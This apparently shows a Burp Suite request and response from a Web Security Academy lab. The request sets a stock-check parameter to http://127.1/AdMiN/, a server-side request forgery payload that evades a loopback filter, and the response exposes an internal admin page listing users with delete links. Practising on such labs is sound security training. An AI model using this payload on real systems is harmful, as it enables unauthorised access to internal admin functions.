 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/AdMiN/
Response
Pretty Raw Hex Render Hackvertor \n
48 <a href="/admin">Admin panel</a><p>|</p
>
49 <a href="/my-account">My account</a><p>
|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener"
>Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos"
>Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74